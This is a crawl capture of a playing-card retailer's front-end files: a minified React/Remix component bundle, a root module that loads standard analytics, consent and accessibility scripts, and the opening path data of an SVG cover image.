after:hover:mx-[calc(50%_-_12px)]"}`,children:[t!==void 0?(0,G.jsx)("div",{className:"absolute top-[-12px] left-[-12px] bg-brand-red text-white font-bold text-center h-6 w-6 rounded-xl text-sm leading-6",children:t}):null,(0,G.jsxs)("div",{className:"flex justify-center items-center gap-x-custom-8",children:[e&&(0,G.jsx)("div",{className:`${v} w-custom-24`,children:e}),i&&(0,G.jsx)(j,{variant:"body",size:"lg",weight:"stronger",className:`!leading-none ${v}`,children:i})]})]})})}var Re=o(a()),ar=o(Ft());var Ce=o(or());var q=o(O());function P2({bannerItems:e,bgColorClass:t,textColorClass:r}){let[n,i]=(0,Re.useState)(0);(0,Re.useEffect)(()=>{let l=0,d=()=>{l=(l+1)%e.length,i(l)},f=setInterval(()=>{d()},7500);return()=>clearInterval(f)});let s={renderNode:{[Ce.INLINES.HYPERLINK]:(l,d)=>(0,q.jsx)(H,{to:l.data.uri,className:"underline cursor-pointer",children:d}),[Ce.BLOCKS.PARAGRAPH]:(l,d)=>(0,q.jsx)(j,{variant:"label",weight:"strong",children:d})}};return(0,q.jsx)("section",{children:(0,q.jsx)("div",{className:`block ${t||"bg-banner-fill"} ${r||"text-banner-on"} text-center text-sm py-custom-4`,children:(0,q.jsx)("ul",{className:"grid items-center grid-cols-1 overflow-hidden",children:e.map((l,d)=>(0,q.jsx)("li",{className:`col-span-full row-span-full transition-[transform,opacity,background-color] ease-linear duration-500 
              ${d===n?"translate-x-0":""}
              ${d<n?"-translate-x-[100%] opacity-0":""}
              ${d>n?"translate-x-[100%] opacity-0":""}`,children:(0,ar.documentToReactComponents)(l.fields.body,s)},d))})})})}var ir="/build/_assets/social-facebook-dark-XHSWW54Y.svg";var sr="/build/_assets/social-facebook-light-T7J55JYA.svg";var dt="/build/_assets/social-discord-dark-6R53PYS2.svg";var cr="/build/_assets/social-instagram-dark-XMEALLGF.svg";var lr="/build/_assets/social-instagram-light-2QQAULKN.svg";var ur="/build/_assets/social-tiktok-dark-VR43GYTI.svg";var dr="/build/_assets/social-tiktok-light-QBBWGIQP.svg";var mr="/build/_assets/social-x-dark-DN3EZD4T.svg";var fr="/build/_assets/social-x-light-HR7R6KWG.svg";var pr="/build/_assets/social-youtube-dark-RQPKSUOH.svg";var hr="/build/_assets/social-youtube-light-WH4ASG7W.svg";var vr="/build/_assets/social-twitch-dark-R2LR2Q6K.svg";var gr="/build/_assets/social-twitch-light-O5DHW4RN.svg";var ne=o(O());var ri=(e,t)=>{switch(e){case"discord":return t==="light"?dt:ut;case"facebook":return t==="light"?ir:sr;case"instagram":return t==="light"?cr:lr;case"tiktok":return t==="light"?ur:dr;case"twitter":return t==="light"?mr:fr;case"youtube":return t==="light"?pr:hr;case"twitch":return t==="light"?vr:gr;default:return t==="light"?dt:ut}};function ni({name:e,link:t,theme:r,size:n,className:i,style:s={},...l}){let{pathname:d}=ue(),f="flex justify-center items-center border-button p-custom-12 rounded-full inline-block  ",m=n==="lg"?"w-[56px] h-[56px]":"w-[48px] h-[48px]",p=n==="lg"?"w-[28px] h-[28px]":"w-[21px] h-[21px]",x=[f,m,{dark:"border-button-tertiary-dark-stroke-base hover:border-button-tertiary-dark-stroke-targeted active:border-button-tertiary-dark-stroke-pressed",light:"border-button-tertiary-light-stroke-base hover:border-button-tertiary-light-stroke-targeted active:border-button-tertiary-light-stroke-pressed"}[r],i].join(" ").trim();return r==="light"&&CLIENT_ENV.BRAND==="BICYCLE-CARDS"?(0,ne.jsx)(ne.Fragment,{}):(0,ne.jsx)(H,{className:x,style:s,to:t,...l,target:"_blank",onClick:()=>de("social_clicks",{page_category:d,page_name:"footer",click_text:e}),children:(0,ne.jsx)("img",{src:ri(e,r),alt:e,className:p})})}var K6="/build/_assets/privacyoptions-XYM4M6DZ.svg";var oe=o(a());var R=o(O());function ai({item:e,theme:t}){let[r,n]=(0,oe.useState)(!1),i=(0,oe.useRef)(null);(0,oe.useEffect)(()=>(document.addEventListener("click",s),()=>{document.removeEventListener("click",s)}),[]);let s=m=>{i.current&&!i.current.contains(m.target)&&n(!1)},l=`after:content-[''] after:h-[3px] after:absolute after:bottom-[-10px] after:rounded-8 after:left-0 after:bg-background-surface-light after:ease-in-out after:transition-all ${r?"after:w-full":"after:w-0 after:mx-[50%] after:hover:w-[20px] after:hover:mx-[calc(50%_-_12px)]"}`,d=`${t==="light"?"text-text-base":"text-text-lightest"}`,f=`${d}  ${r?"rotate-180":""} animate-all ease-in-out duration-150`;return(0,R.jsxs)("div",{className:"relative cursor-pointer",ref:i,onClick:()=>n(m=>!m),children:[(0,R.jsxs)("div",{className:`${l} flex gap-x-custom-1 justify-center items-center ${d} w-max`,children:[e.icon&&(0,R.jsx)("div",{className:"w-custom-24",children:e.icon}),e.label&&(0,R.jsx)(j,{variant:"body",size:"lg",weight:"stronger",className:"!leading-none",children:e.label}),(0,R.jsx)(_e,{width:24,className:f})]}),r?(0,R.jsx)("div",{className:"absolute right-0 mt-custom-16 bg-background-surface-darkest-base",children:(0,R.jsxs)("div",{className:"flex flex-col w-max",children:[e.dropdown?.title&&(0,R.jsx)(j,{variant:"label",weight:"strong",className:"!leading-none pt-custom-12 pb-custom-8 px-custom-16 text-text-lightest",children:e.dropdown?.title}),e.dropdown?.items.map((m,p)=>(0,R.jsx)(H,{to:m.href,className:"text-text-lightest py-custom-12 px-custom-16 hover:text-text-base hover:bg-background-surface-light transition duration-300",children:(0,R.jsxs)("div",{className:"flex justify-start items-center gap-x-custom-8",children:[m.icon||null,m.label&&(0,R.jsx)(j,{variant:"body",size:"md",weight:"base",className:"!leading-none whitespace-nowrap",children:m.label}),m.checked?(0,R.jsx)(je,{className:"text-text-primary w-custom-16"}):null]})},p))]})}):null]})}export{ht as a,si as b,de as c,kr as d,Lr as e,Ar as f,Rr as g,je as h,_e as i,Ir as j,ho as k,go as l,Wo as m,aa as n,Fa as o,z0 as p,K0 as q,j as r,ai as s,h2 as t,b5 as u,j5 as v,Ft as w,or as x,P2 as y,z2 as z,ut as A,ni as B,K6 as C};
/*! Bundled license information:

@contentful/rich-text-react-renderer/dist/rich-text-react-renderer.es5.js:
  (*! *****************************************************************************
  Copyright (c) Microsoft Corporation.
  
  Permission to use, copy, modify, and/or distribute this software for any
  purpose with or without fee is hereby granted.
  
  THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
  REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
  AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
  INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
  LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
  OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
  PERFORMANCE OF THIS SOFTWARE.
  ***************************************************************************** *)
*/


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-va4da7f2.js
body_size: 498
content:
var o=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}),c=n=>{(function(t){typeof _ltk>"u"?document.addEventListener?document.addEventListener("ltkAsyncListener",function(){_ltk_util.ready(t)}):(e=document.documentElement,e.ltkAsyncProperty=0,e.attachEvent("onpropertychange",function(r){r.propertyName=="ltkAsyncProperty"&&_ltk_util.ready(t)})):_ltk_util.ready(t)})(function(){["C0001","C0003","C0004"].every(t=>OnetrustActiveGroups?.includes(t))&&n(_ltk)})};export{o as a,c as b};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/root-hsuf3oqq.js
body_size: 2978
content:
import{a as y}from"/build/_shared/chunk-SROBMLPT.js";import{a as U}from"/build/_shared/chunk-3XCKWYVS.js";import"/build/_shared/chunk-MHC436PA.js";import{c as C,d as x}from"/build/_shared/chunk-OZV5KJRN.js";import{a as _}from"/build/_shared/chunk-R2UIEVKI.js";import{a as Y}from"/build/_shared/chunk-WBJTSLF6.js";import{g as A}from"/build/_shared/chunk-VM46PREU.js";import{b as M}from"/build/_shared/chunk-VA4DA7F2.js";import"/build/_shared/chunk-VGP6TZK7.js";import{a as G}from"/build/_shared/chunk-MCSYS5I4.js";import"/build/_shared/chunk-U4XZNHDC.js";import{a as T}from"/build/_shared/chunk-5PLGBEZG.js";import{a as $,b as j,t as g}from"/build/_shared/chunk-JJIXQGV2.js";import{A as u,a as b,f as k,g as h,j as N,k as L,r as d,s as m,t as p,z as D}from"/build/_shared/chunk-7G6JKE4N.js";import{c as E,e as n}from"/build/_shared/chunk-2TWE7TSA.js";var O=E((ut,B)=>{B.exports={}});var z=E((ft,W)=>{W.exports={}});var P=E((ht,q)=>{q.exports={}});var H=n(b());function w(t){let i=(s,c,l)=>{let a=s.createElement("script");a.src=`https://cdn.equalweb.com/core/${t?.version||"4.5.2"}/accessibility.js`,a.defer=!0,a.integrity=t?.integrity||"",a.crossOrigin="anonymous",a.setAttribute("data-cfasync","true"),l?l.appendChild(a):c.appendChild(a)};return(0,H.useEffect)(()=>{t&&(window.interdeal||(window.interdeal={sitekey:t.sitekey,Position:"Right",Menulang:"EN",domains:{js:"https://cdn.equalweb.com/",acc:"https://access.equalweb.com/"},btnStyle:{vPosition:["80%",null],scale:["0.6","0.6"],color:{main:"#c8102e",second:"#ffffff"},icon:{type:7,shape:"circle"}}},i(document,document.head,document.body)))},[t]),null}var ot=n($());var nt=n(z()),I=n(b());var S=n(P());var e=n(u()),X=({dataDomainScript:t})=>(0,e.jsx)(e.Fragment,{children:(0,e.jsx)("script",{async:!0,src:"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",type:"text/javascript","data-domain-script":t})}),J=({gaTrackingId:t})=>(0,e.jsxs)(e.Fragment,{children:[(0,e.jsx)("script",{async:!0,src:`https://www.googletagmanager.com/gtm.js?id=${t}`}),(0,e.jsx)("script",{dangerouslySetInnerHTML:{__html:`(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});
            })(window,document,'script','dataLayer','${t}');`}})]}),Q=({matomoTrackingId:t})=>(0,e.jsxs)(e.Fragment,{children:[(0,e.jsx)("script",{async:!0,src:`https://matomo.cartamundi.de/js/container_${t}.js`}),(0,e.jsx)("script",{dangerouslySetInnerHTML:{__html:`(function(){
    var _mtm = window._mtm = window._mtm || [];
    _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
    })();`}})]}),Z=({hotjarId:t})=>(0,e.jsxs)(e.Fragment,{children:[(0,e.jsx)("script",{async:!0,type:"text/plain",className:"optanon-category-C0002",src:`https://static.hotjar.com/c/hotjar-${t}.js?sv=6`}),(0,e.jsx)("script",{type:"text/plain",className:"optanon-category-C0002",dangerouslySetInnerHTML:{__html:`(function(h,o,t,j,a,r){
                h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
                h._hjSettings={hjid:${t},hjsv:6};
            })(window,document);`}})]}),tt=({attentiveId:t})=>(0,e.jsx)("script",{async:!0,type:"text/plain",className:"optanon-category-C0002",src:`https://cdn.attn.tv/${t}/dtag.js`}),et=({listrakId:t})=>(0,e.jsx)("script",{async:!0,type:"text/plain",className:"optanon-category-C0001-C0003-C0004",src:`https://cdn.listrakbi.com/scripts/script.js?m=${t}&v=1`}),rt=({usableNetId:t})=>(0,e.jsx)("script",{id:"usntA42start",src:`https://a42cdn.usablenet.com/a42/${t}/default/prod/cs-start?color=dark&size=default&position=bottom-right&breakpoint=600&mobile-color=dark&mobile-position=bottom-right&mobile-size=small`,async:!0,"data-rapid":"true"});function R(){let{authorized:t,gaTrackingId:i,matomoTrackingId:s,hotjarId:c,attentiveId:l,listrakId:a,usableNetId:f,oneTrustDataDomainScriptId:V}=g();return(0,e.jsxs)("head",{children:[(0,e.jsx)("meta",{charSet:"utf-8"}),(0,e.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1"}),(0,e.jsx)(m,{}),(0,e.jsx)(d,{}),(0,e.jsx)(X,{dataDomainScript:V}),t&&i?(0,e.jsx)(J,{gaTrackingId:i}):null,t&&s?(0,e.jsx)(Q,{matomoTrackingId:s}):null,t&&c?(0,e.jsx)(Z,{hotjarId:c}):null,t&&l?(0,e.jsx)(tt,{attentiveId:l}):null,t&&a?(0,e.jsx)(et,{listrakId:a}):null,t&&f?(0,e.jsx)(rt,{usableNetId:f}):null,(0,e.jsx)("script",{dangerouslySetInnerHTML:{__html:`
            window.dataLayer = window.dataLayer || [];
          `}})]})}var F=n(b());var o=n(u());function v(){let{authorized:t,CLIENT_ENV:i,gaTrackingId:s}=g(),{pathname:c}=h();return(0,F.useEffect)(()=>{M(l=>{l.Activity.AddPageBrowse()})},[c]),(0,o.jsx)("body",{className:"flex flex-col min-h-screen font-sans bg-background-canvas-base text-text-base",children:t?(0,o.jsxs)(o.Fragment,{children:[s&&(0,o.jsx)(o.Fragment,{children:(0,o.jsx)("noscript",{children:(0,o.jsx)("iframe",{title:"google-analytics",src:`https://www.googletagmanager.com/ns.html?id=${s}`,height:"0",width:"0",style:{display:"none",visibility:"hidden"}})})}),(0,o.jsx)(L,{}),(0,o.jsx)(D,{}),(0,o.jsx)("script",{dangerouslySetInnerHTML:{__html:`window.CLIENT_ENV = ${JSON.stringify(i)}`}}),(0,o.jsx)(p,{}),!1," ",i.BRAND==="HRO"&&(0,o.jsx)("script",{id:"ze-snippet",src:"https://static.zdassets.com/ekr/snippet.js?key=53452566-0a55-4d79-865d-5d7c1282db1e"})]}):(0,o.jsx)("p",{children:"Not authorized"})})}var K=n(O());var at=n(G()),it=n(Y());var r=n(u()),st=()=>T().linkTags,ct=()=>T().metaTags;function lt(){let t=N();return console.error(t),x(t),k(t)?(0,r.jsxs)("html",{children:[(0,r.jsxs)("head",{children:[(0,r.jsx)("title",{children:"Error"}),(0,r.jsx)(m,{}),(0,r.jsx)(d,{})]}),(0,r.jsxs)("body",{className:"flex flex-col min-h-screen font-sans",children:[(0,r.jsx)(y,{dtcErrorKey:"REMIX_ROUTE_ERROR",caught:t}),(0,r.jsx)(p,{})]})]}):t instanceof Error?(0,r.jsxs)("html",{children:[(0,r.jsxs)("head",{children:[(0,r.jsx)("title",{children:"Error"}),(0,r.jsx)(m,{}),(0,r.jsx)(d,{})]}),(0,r.jsxs)("body",{className:"flex flex-col min-h-screen font-sans",children:[(0,r.jsx)(y,{dtcErrorKey:"INTERNAL_ERROR",error:t}),(0,r.jsx)(p,{})]})]}):(0,r.jsxs)("html",{children:[(0,r.jsxs)("head",{children:[(0,r.jsx)("title",{children:"Error"}),(0,r.jsx)(m,{}),(0,r.jsx)(d,{})]}),(0,r.jsxs)("body",{className:"flex flex-col min-h-screen font-sans",children:[(0,r.jsx)(y,{dtcErrorKey:"UNKNOWN_ERROR"}),(0,r.jsx)(p,{})]})]})}var dt={i18n:["common"]};function mt(){let{gaTrackingId:t,locale:i,userRegion:s}=g(),c=h(),[l,a]=(0,I.useState)(s.countryCodes.ISO2),f=A([{brand:"BICYCLE-CARDS",object:{version:"4.5.2",sitekey:"315c1705c8a6a204a013a425344f1920",integrity:"sha512-GVvo5c2SV7jwI6rUxQrAjIT6u0WHdJ+pbzRZyzfhOUGMaiKekbDs26ipItwEjD9jCvaV1qWbWurNBQGF5eY9aw=="}},{brand:"HRO",object:{version:"4.5.8",sitekey:"15c8515f13d56fe8b323bb6d1774e14f",integrity:"sha512-edRZXolhkUWHM/uu0oiEu0tD39SPOhnl5a2KM+62YWIfb4M5oSMjvyl2NPXtGq8McfJl88bKtaxljjViGqQXtA=="}}])||void 0;return w(f),(0,I.useEffect)(()=>{t?.length&&j(c.pathname,t)},[c,t]),_(i),(0,r.jsxs)("html",{lang:i,className:"scroll-smooth",children:[(0,r.jsx)(R,{}),(0,r.jsx)(U.Provider,{value:{regionISO2Code:l,setRegionISO2Code:a},children:(0,r.jsx)(v,{})})]})}var pt=C(mt);export{lt as ErrorBoundary,pt as default,dt as handle,st as links,ct as meta};


--- FILE ---
content_type: image/svg+xml
request_url: http://hodlcards.net/svg/covervector-6lb2o2le.svg
body_size: 159522
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1440" height="660" fill="#fff" xmlns:v="https://vecta.io/nano"><path d="M1441.9.223L-2.08.061l-.123 979.072 1443.974.226.13-979.136zM613.544 970.158c-4.161-2.465-11.104.472-13.845-4.18 2.446-2.052 6.101-1.2 8.482-2.737 5.654-1.783 10.063 3.133 14.953.059-1.773-6.066-9.342-7.191-14.273-9.853 1.551-2.701 6.423-1.328 9.566-.865 5.395-1.138 11.576 10.036 14.953.06 1.552-3.152 3.173-7.207 6.452-8.741a2.77 2.77 0 0 1 1.08 2.647l-1.095 1.156.447.453c-1.108 4.507-9.154 10.534-3.133 13.394s8.705 5.834 13.831 8.111c-7.339 5.771-13.849-3.407-21.422-3.566-1.884 2.304-4.462 3.932-7.345 4.641a13.68 13.68 0 0 1-8.65-.708l-.001.129zm43.457-2.213c-9.09-5.836-9.116-15.698-10.685-24.662.201-2.684-.027-5.383-.675-7.995-10.479 4.664-23.838 7.382-34.725 1.539-9.543-4.936-19.212-10.517-31.024-9.597-1.739 1.475-4.176 1.079-6.426 1.972a21.08 21.08 0 0 0-8.29 6.779c-2.136 2.939-3.481 6.381-3.905 9.995a17.98 17.98 0 0 0 1.471 10.371c1.508 3.233 3.943 5.94 6.993 7.773 2.783 1.514 5.961 2.134 9.106 1.776 3.048-1.435 5.668-3.646 7.599-6.415.114-.959.038-1.932-.222-2.862s-.702-1.799-1.298-2.558c-2.515 3.084-7.196 2.228-10.338 1.571-3.33-1.818-1.964-6.453-1.504-9.158 2.262-4.052 8.035-3.385 12.268-2.659s5.113 5.306 6.897 8.664c.62 5.416 1.557 12.123-2.695 16.166s-13.364 4.008-19.841 2.629c-6.116-2.768-10.911-7.83-13.357-14.103-1.562-10.963.088-22.622 8.074-29.551 6.443-6.42 16.007-6.898 25.695-6.344a8.65 8.65 0 0 0 3.03 1.525 8.63 8.63 0 0 0 3.381.241l1.804-1.798c-.675-7.801-1.345-17.02 4.262-22.992a21.3 21.3 0 0 1 9.713-6.536c3.781-1.226 7.829-1.366 11.685-.404a18.51 18.51 0 0 1 7.657 3.82c2.221 1.855 3.98 4.206 5.136 6.864 2.425 3.619.481 8.317-.495 11.857-2.45 2.762-5.029 5.846-9.514 3.83-1.459-.502-2.774-1.354-3.832-2.481a9.56 9.56 0 0 1-2.239-3.988l1.095-1.092c-2.165-4.326 7.66-5.834 3.378-10.298a12.81 12.81 0 0 0-5.434-2.374c-1.971-.355-3.998-.241-5.917.331-1.927.727-3.677 1.859-5.133 3.32a14.51 14.51 0 0 0-3.308 5.154 22.93 22.93 0 0 0-1.166 9.894 22.88 22.88 0 0 0 3.144 9.449c6.896 8.922 18.061 9.352 28.527 8.04 4.137-1.962 7.677-4.998 10.254-8.796a25.84 25.84 0 0 0 4.399-12.801c-.97-14.505-4.895-28.185-17.18-37.579a86.82 86.82 0 0 0-21.865-4.92c-13.265 1.488-25.893 6.511-36.574 14.55-17.328 14.666-33.563 30.585-48.576 47.631a21.5 21.5 0 0 0 10.704 3.394c3.925 1.078 7.332 3.54 9.599 6.934.715 1.121 1.145 2.4 1.251 3.727s-.112 2.659-.639 3.881l-2.642 2.696a17.61 17.61 0 0 0-3.635-6.636c-1.677-1.921-3.75-3.453-6.076-4.488-17.366-6.513-31.67 7.996-46.328 14.512-14.729 8.256-33.469 8.247-51.369 6.951-3.33-1.818-7.957-.418-11.091-3.137-12.059-1.595-20.309-8.975-30.555-14.558-15.009-11.995-25.713-28.578-30.491-47.234l-1.155-.005c-.854 5.153 2.014 10.063 1.801 15.411 2.4 9.677 8.842 19.95 4.181 30.244-2.855-2.727-5.524-5.644-7.988-8.732-1.555-10.075-2.458-20.24-2.705-30.432l-1.086-1.164c.045-11.408-2.226-21.407-2.245-32.879-6.281-34.957-18.31-76.769-55.479-90.45-7.204-3.022-14.805-4.983-22.567-5.825 5.116 4.725 12.82 3.788 18.263 6.968 38.464 10.722 49.723 52.595 56.2 86.457a38.34 38.34 0 0 1-4.416 13.389 16.11 16.11 0 0 1-5.422 7.185c-2.451 1.829-5.372 2.917-8.417 3.136a12.79 12.79 0 0 1-5.531.396 12.8 12.8 0 0 1-5.18-1.985 6.45 6.45 0 0 1-2.232-3.747c1.997-1.861 3.333 1.109 5.325.408 2.462.108 4.909-.424 7.106-1.544s4.069-2.792 5.434-4.852c4.309-9.079 5.26-19.402 2.681-29.121-1.564-3.635-2.837-7.39-3.806-11.229-7.609-23.426-28.556-49.676-54.598-53.259-4.417-2.918-12.253-1.144-18.284-1.555a27.95 27.95 0 0 0-17.623 9.598c-.47 5.412-2.044 13.914 5.332 15.039a11.19 11.19 0 0 0 6.366 1.065 11.2 11.2 0 0 0 5.898-2.628c2.058-1.152 2.715-4.952 5.342-3.846a12.52 12.52 0 0 1 2.62 5.649c.385 2.076.24 4.215-.42 6.218-2.208 6.437-7.731 7.64-12.876 10.262a38.37 38.37 0 0 1-19.238-3.75c-1.169 3.54 3.835 3.818 5.753 5.823 5.828 2.924 13.665 1.15 20.53 1.564 1.356-1.993 4.492.018 6.424-1.522a29.14 29.14 0 0 0 12.434-8.791c3.297-3.984 5.481-8.776 6.33-13.886 5.963 1.377 8.442 7.639 10.282 12.931.574 2.441.362 5.001-.604 7.313s-2.637 4.257-4.773 5.556c-5.148 3.396-12.842 1.561-16.074 7.413 12.831 1.275 4.237 16.065 11.145 22.086 4.959 6.574 11.377 11.895 18.742 15.542-2.652 5.339-9.575 3.314-14.968 3.744-9.999-3.133-14.691-17.653-24.499-20.335-2.7 1.085-.011 2.643-.017 4.19.668 9.67-1.359 19.33-9.527 23.744-1.552.523-3.211.634-4.818.322a9.48 9.48 0 0 1-4.352-2.098c-1.594-2.649-4.022-5.365-2.662-8.518 2.162-.122 4.263-.768 6.122-1.883a13.44 13.44 0 0 0 4.556-4.52c4.002-22.155-18.048-28.881-30.512-41.885 1.263-10.951-.294-23.267-9.64-29.105a31.71 31.71 0 0 0-5.263-12.953c-2.694-3.869-6.217-7.084-10.309-9.409-5.309-4.468-18.483-.072-16.513-11.408-.656-28.877 30.753-35.649 39.452-61.137.416-3.088.155-6.23-.764-9.206a21.41 21.41 0 0 0-4.559-8.023c-2.103-2.16-4.718-3.748-7.599-4.616s-5.935-.988-8.875-.348c-2.498 1.09-4.628 2.885-6.13 5.167a14.16 14.16 0 0 0-2.327 7.69c.375 2.451 2.87 4.459 4.595 6.463 2.697-.44 6.415.67 7.646-2.225.009-2.256-2.228-4.714.025-6.445 1.261-.827 2.735-1.264 4.241-1.258a7.68 7.68 0 0 1 4.23 1.291c.759 1.084 1.25 2.333 1.434 3.644s.057 2.649-.372 3.901a14.05 14.05 0 0 1-3.768 5.436c-1.669 1.484-3.667 2.547-5.828 3.098-2.397.359-4.844.164-7.155-.571s-4.423-1.991-6.177-3.671a18.32 18.32 0 0 1-3.494-6.873 18.36 18.36 0 0 1-.364-7.708 23.68 23.68 0 0 1 5.963-10.125 23.53 23.53 0 0 1 10.081-5.989 24.55 24.55 0 0 1 14.762 2.091c4.587 2.211 8.381 5.794 10.86 10.256 5.993 10.014 2.601 23.922-3.402 32.921-1.801.831-1.294 2.638-2.006 4.182 1.598 1.617 3.082-.44 4.686-.369a70.77 70.77 0 0 0 11.859-12.843c1.926.008 3.07 2.719 2.676 4.909-1.877 20.423-25.049 21.492-35.954 36.53-1.131.174-2.167.736-2.931 1.591s-1.209 1.95-1.259 3.098c4.879-.432 8.438-7.83 12.873-9.617s9.336-7.826 15.361-5.804c2.694.461 4.031 3.109 4.921 5.368-.026 6.445-9.821.477-12.858 5.815a9.47 9.47 0 0 0-3.801 5.059c-.651 2.075-.571 4.312.226 6.334 2.167 3.811 6.019 3.569 9.546 4.227 6.417.026 12.479-7.362 15.386-12.249s1.324-10.114 3.331-14.553a63.94 63.94 0 0 1 17.644 1.101c10.642.436 21.042 3.328 30.393 8.45a69.48 69.48 0 0 1 23.528 21.088 250.47 250.47 0 0 1 29.392 65.405c2.486 4.457 2.015 9.869 4.437 14.132-.018 4.641 2.277 8.452 2.065 13.414 2.177 1.362-.016 4.19 1.518 5.807 4.769 27.733 23.194 58.678 52.688 65.561 16.031 3.415 28.263-6.333 39.406-16.537 3.385 4.009 2.012 10.578 1.608 15.475-3.635 10.298-14.755 14.765-24.588 18.335 1.782 3.81 7.563 2.479 11.214 4.298a226.55 226.55 0 0 0 26.704-1.57c2.445-1.601 5.781-1.331 8.033-2.74 28.469-10.006 59.991-29.088 66.408-61.739-.873-6.448-2.192-13.672-9.111-16.857l-13.412-.053a14.55 14.55 0 0 1 6.451-8.482 15.01 15.01 0 0 1 7.272.77c2.325.852 4.405 2.266 6.057 4.116 1.625 3.059 3.789 5.798 6.386 8.082a30.87 30.87 0 0 0 1.108-20.556 54.01 54.01 0 0 0-3.343-15.03c-10.944-23.955-34.135-34.294-59.936-33.816-3.666 1.791-8.73.482-12.335 3.174-17.095 6.056-32.168 20.304-32.245 39.832-3.102 5.595 1.113 10.768.449 16.566a39.4 39.4 0 0 0 7.749 18.473 39.18 39.18 0 0 0 15.811 12.234c11.209 5.78 24.766 1.58 34.164-5.408a30.83 30.83 0 0 0 8.631-14.131c1.537-5.414 1.568-11.147.089-16.577-1.157-4.624-4.036-8.626-8.042-11.182a15.61 15.61 0 0 0-13.351.463c-2.28 1.229-4.151 3.103-5.38 5.389a13.32 13.32 0 0 0-1.537 7.474c-.026 6.445 7.532 10.341 12.788 11.845-.467 4.509-5.801 6.422-9.21 8.535-1.67.978-3.545 1.548-5.474 1.663a12.28 12.28 0 0 1-5.632-.998c-3.246-.895-6.244-2.528-8.761-4.774a22.03 22.03 0 0 1-5.756-8.173 105.95 105.95 0 0 1-3.094-12.903l1.584-11.143c1.862-5.579 5.008-10.638 9.184-14.766s9.263-7.206 14.847-8.986l14.953.059a90.01 90.01 0 0 1 12.239 4.947c12.043 5.525 18.732 18.12 23.695 29.096a5.52 5.52 0 0 1-2.284 1.382c-.863.266-1.777.316-2.664.145-2.57-6.87-6.628-13.081-11.88-18.184a49.31 49.31 0 0 0-18.488-11.325 30.48 30.48 0 0 0-12.261-.082c-4.051.804-7.898 2.422-11.31 4.758-8.497 6.411-11.109 17.874-11.153 29.088a22.41 22.41 0 0 0 3.518 8.307c1.722 2.5 3.935 4.621 6.501 6.234 2.687 2.202 6.416.476 9.116-.609-1.776-5.421-7.987-8.99-6.871-15.495a25.32 25.32 0 0 1 6.48-15.7c5.247-3.284 11.471-4.627 17.599-3.798a27.33 27.33 0 0 1 10.138 6.54c2.853 2.91 5.024 6.423 6.354 10.282.429 5.158 4.002 10.328 1.158 15.409-.492 5.743-2.489 11.255-5.787 15.973s-7.781 8.477-12.994 10.893c-5.955 2.566-12.254 4.235-18.695 4.953-18.09-2.005-35.055-12.513-39.667-31.093-2.885-9.06-3.707-18.655-2.404-28.076s4.699-18.428 9.934-26.355a101.12 101.12 0 0 0-29.469 19.219c-14.413 9.611-29.232 24.376-45.049 32.047a12.94 12.94 0 0 1-.494-4.965c11.466-10.718 25.738-17.235 35.984-27.958l-1.151-.907c-9.768 3.378-20.365 5.398-29.878 8.97-3.594-.014-5.786 2.684-9.761 1.766-.745-6.448 7.98-5.769 12.417-8.007a426.5 426.5 0 0 0 44.98-14.131c-5.133-.313-10.265.617-14.964 2.712-10.728 2.665-24.527 2.868-33.227-4.256a30.03 30.03 0 0 1-4.702-11.942c.781-4.953 3.221-9.49 6.917-12.863 2.073-1.684 4.482-2.902 7.065-3.57a18.54 18.54 0 0 1 7.903-.302c3.589 1.368 8.203 3.191 9.149 7.384.292 1.888.045 3.821-.711 5.575a10.1 10.1 0 0 1-3.564 4.333c-2.185.894-5.591 1.976-7.508-.029a9.44 9.44 0 0 1-1.579-6.452c.452-.707 1.352-1.348 1.1-2.316-1.145-2.647-4.424-1.306-6.029-1.055-3.344 1.727-4.192 5.14-5.361 8.68-.021 5.414 3.565 7.426 7.598 10.084 7.56 1.883 15.478 1.759 22.976-.36 25.681-2.541 47.037-15.025 71.063-21.117 12.767-2.425 25.959-1.119 38.009 3.761s22.454 13.13 29.975 23.77c13.857 17.521 7.593 43.728 5.46 63.828a20.23 20.23 0 0 0 6.452-8.482c3.972-8.742 5.432-18.424 4.217-27.955a68.76 68.76 0 0 1-2.208-9.676c-2.016-9.611-6.667-18.331-6.304-29.092 1.993-.959.013-3.352 1.495-4.7.859-6.441 8.316-9.441 13.395-11.87 3.196-.751 6.549-.41 9.531.967s5.421 3.713 6.933 6.639c1.331 4.259 2.723 9.163-1.078 12.886a10.35 10.35 0 0 1-2.716 3.128 10.31 10.31 0 0 1-3.721 1.809c-3.53-.014-8.283 1.127-9.806-3.39a7.84 7.84 0 0 1 .46-4.539c.6-1.433 1.613-2.654 2.909-3.504 1.731.458 4.174-.693 5.32 1.825l-.006 1.547c1.152.843 3.34-.695 3.795-2.24.847-3.155-1.519-5.356-2.282-7.357a8.9 8.9 0 0 0-4.295-2.204c-1.606-.325-3.271-.199-4.81.363-3.731 2.048-8.685 5.122-8.513 10.343a12.94 12.94 0 0 0-.042 10.699 200.56 200.56 0 0 1 5.301 23.094 59.66 59.66 0 0 1 2.008 11.416l1.124 8.061c10.047-8.984 18.762-21.968 13.358-34.944-.445-1.098-1.276-2.003-1.078-3.356a9.6 9.6 0 0 1 5.042 1.242c1.536.87 2.804 2.147 3.667 3.691-.907 1.994 1.787 2.456 1.523 4.26 3.786.015 2.456-4.502 4.261-6.429.675-8.504 2.188-17.908 10.226-21.937 1.797.007 2.513-2.697 